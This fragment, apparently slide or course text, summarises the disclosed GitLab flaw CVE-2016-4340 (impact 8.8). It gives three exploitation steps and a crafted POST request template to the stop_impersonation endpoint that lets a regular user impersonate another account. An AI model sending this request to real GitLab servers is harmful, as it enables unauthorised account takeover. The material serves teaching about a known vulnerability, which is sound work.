 1. Login as regular user.
2. Get current authenticity token from cookies/requests.
3. Craft request using following template:
POST /admin/users/stop_impersonation?id=${username}
_method=delete&authenticity_token=${auth_token}
GitLab
CVE-2016-4340 (impact 8.8)
Stanford